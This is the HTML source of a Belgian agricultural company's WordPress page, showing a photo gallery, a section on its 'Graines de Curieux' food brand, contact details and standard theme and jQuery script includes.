					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-014.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-015.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-016.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-017.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-018.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-019.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-020.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-021.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-022.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-023.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854-300x240.jpg" class="attachment-medium size-medium" alt="Graines de Curieux" srcset="//landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2019/09/20171003-Graines-de-Curieux-MilletCF021854.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><br style="clear: both" />
			</div>
</div></div></div></div></div><div class="section mcb-section full-screen scroll  bg-cover" id="gdc" style="padding-top:0px; padding-bottom:0px; background-color:" data-parallax="3d"><img class="mfn-parallax" src="//landfarmandmen.be/wp-content/uploads/2017/07/GRAINES_BG.jpg" alt="" style="opacity:0" /><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one-third  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="//landfarmandmen.be/wp-content/uploads/2017/07/MONTAGE_light.png" alt="MONTAGE_light" width="734" height="838" /></div></div>
</div></div></div><div class="wrap mcb-wrap two-third  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_placeholder"><div class="placeholder">&nbsp;</div></div><div class="column mcb-column one column_placeholder"><div class="placeholder">&nbsp;</div></div><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div style="margin-left: 80px;">
<div style="text-align:left; margin-right: 50px;">
<h1 style="font-size:65px;margin-bottom:25px; line-height:70px; color:#fcae24;">Graines de curieux</h1>
<div style="height:1px; background-color:#fcae24; width: 100px; margin: 0 auto;"></div>
</div>

<div style="margin-top:20px;">
<h2 style="color:white;">Une nouvelle manière de concevoir l'alimentation</h2>
<p style="color:white;">Graines de Curieux est une marque et un label sous lesquels Land, Farm & Men valorise diverses productions locales. Des productions innovantes et exclusivement destinées à l’alimentation humaine. </p>

<p style="color:white;"><b>Découvrez notre site web //www.grainesdecurieux.com<a href="//www.grainesdecurieux.com"></a> !</b> </p>
</div>
</div></div></div></div></div></div></div><div class="section mcb-section full-screen scroll " id="contact" style="padding-top:0px; padding-bottom:0px; background-color:#f2f2f2" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap two-fifth  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=" background-color:#ffffff; padding:40px 40px 40px 40px;"><h2>Land Farm & Men</h2>
<p>Rue du Tronquoy, 10<br/>
5380 Fernelmont<br/>
Belgique</p>
<!--
<p><a href="mailto:isabelle.coupienne@landfarmandmen.be?&subject=envoi à partir du site">MAIL: isabelle.coupienne@landfarmandmen.be</a></p>
-->
<p>MAIL: isabelle.coupienne@landfarmandmen.be</p>

<p><a href="//fr-fr.facebook.com/grainescurieux/"  target="_blank"><img src="//landfarmandmen.be/wp-content/uploads/2019/09/fb_logo_52.png" style="height:20px; width:20px; padding: 0 7px 0 0; vertical-align: -15%; " alt="page facebook"> Page Facebook de Graines de Curieux</a></p>
</div></div></div></div><div class="wrap mcb-wrap three-fifth  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=" background-color:#ffffff; padding:40px 40px 40px 40px;"><h2>Formulaire de contact</h2>
[contact-form-7 id="186" title="CONTACT"]</div></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 LFM. All Rights Reserved.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-content/themes/betheme/js/plugins.js?ver=20.8.1'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-content/themes/betheme/js/menu.js?ver=20.8.1'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.8.1'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.8.1'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.8.1'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-content/themes/betheme/js/scripts.js?ver=20.8.1'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

</body>
</html>